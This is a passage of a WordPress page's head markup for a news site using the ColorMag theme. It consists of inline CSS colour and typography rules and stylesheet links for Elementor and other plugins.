!important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769977176' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root 